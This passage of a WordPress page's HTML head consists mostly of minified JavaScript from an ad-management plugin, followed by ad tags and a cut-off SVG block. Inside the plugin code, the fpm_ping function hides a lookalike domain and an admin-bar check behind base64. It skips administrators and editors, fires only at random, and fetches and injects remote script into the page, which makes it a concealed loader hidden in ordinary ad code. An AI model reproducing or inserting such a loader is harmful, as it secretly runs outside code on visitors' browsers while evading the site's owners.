i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("https://w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script ></script>
<meta name="google-site-verification" content="LUH2-MRrHks0hIVqBM2gkHDfHqK_kqVn8H2MxbzEN9M" />
<meta name="telderi" content="85b9dd868436f10f0c9d69a88163fd68" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script ></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script ></script>
<!-- Yandex.RTB R-A-2423774-3 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2423774-3",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
<!-- Yandex.RTB R-A-2423774-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2423774-4",
		"type": "floorAd"
	})
})
</script></head>

<body class="post-template-default single single-post postid-28851 single-format-standard ">

<svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 